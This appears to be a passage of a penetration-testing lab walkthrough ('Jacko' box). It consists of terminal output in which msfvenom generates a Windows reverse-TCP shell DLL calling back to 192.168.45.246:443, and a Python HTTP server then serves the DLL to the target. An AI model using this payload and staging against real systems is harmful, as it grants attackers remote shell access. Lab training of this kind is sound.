 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Jacko/exploit]
└─$ msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=192.168.45.246 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: shell.dll
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Jacko/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.212.66 - - [21/Aug/2025 23:59:23] "GET /shell.dll HTTP/1.1" 200 -
192.168.212.66 - - [21/Aug/2025 23:59:24] "GET /shell.dll HTTP/1.1" 200 -